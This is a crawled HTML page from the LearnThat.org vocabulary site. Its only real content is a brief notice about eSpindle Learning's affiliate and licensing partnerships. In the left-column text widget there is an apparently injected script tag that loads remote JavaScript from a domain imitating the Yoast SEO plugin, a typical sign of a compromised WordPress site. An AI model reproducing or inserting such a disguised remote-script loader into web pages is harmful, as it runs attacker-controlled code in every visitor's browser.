

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/pages/view/affiliate_agreement.html
body_size: 9740
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>  eSpindle Learning&#8217;s affiliate partnerships</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.learnthat.org/wordpress/xmlrpc.php" />
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; eSpindle Learning&#8217;s affiliate partnerships Comments Feed" href="https://www.learnthat.org/pages/view/affiliate_agreement.html/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.learnthat.org/wp-json/wp/v2/pages/109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.learnthat.org/pages/view/affiliate_agreement.html" />
<link rel='shortlink' href='https://www.learnthat.org/?p=109' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.learnthat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.learnthat.org%2Fpages%2Fview%2Faffiliate_agreement.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.learnthat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.learnthat.org%2Fpages%2Fview%2Faffiliate_agreement.html&#038;format=xml" />
<style>

.opl-headline {
	margin:7px 0 10px 0;
	padding:0;
	font-family: 'Open Sans', sans-serif;
}

.opl-comment-title {
	color: # !important;
	font-family:  !important;
	font-size: pt !important;
	line-height: 8px !important;
	margin-top:15px !important;
	margin-bottom:13px !important;
}

#opl-social-share {
	padding:10px 8px 3px 7px;
	: -7px;
}

#opl-logo {
	text-align:;
	color: # !important;
	font-family:  !important;
	font-size: pt !important;
	text-decoration: none !important;
}
.opl-text-logo a {
	color: # !important;
	font-family:  !important;
	font-size: pt !important;
	text-decoration: none !important;
	text-shadow: 1px 1px 1px #FFFFFF;
	filter: dropshadow(color=#FFFFFF, offx=1, offy=1);
}
</style>
<script>
jQuery(document).ready(function($){
	var ib_txt_height = $('#opl-header').height();
	var ib_new_height = ib_txt_height - Math.ceil(ib_txt_height/4);
	$('.opl-text-logo').css('line-height', ib_new_height + 'px');
});
</script>
</head>
<body class="page_view page-template-default page page-id-109 wordpress three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content ">
	
	<p>We offer a large range of partnership opportunities, ranging from OEM, licensing to affiliate and long-term partnership arrangements with publishers. For details, please contact us directly.</p>
<p>The affiliate partner agreement can be requested by qualified parties by contacting eSpindle Learning at <a href="/cdn-cgi/l/email-protection#71181f171e313d1410031f251910055f1e0316"><span class="__cf_email__" data-cfemail="dcb5b2bab39c90b9bdaeb288b4bda8f2b3aebb">[email&#160;protected]</span></a>.</p>
<p>We look forward to establishing a strong and beneficial partnership!</p>	
	
	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
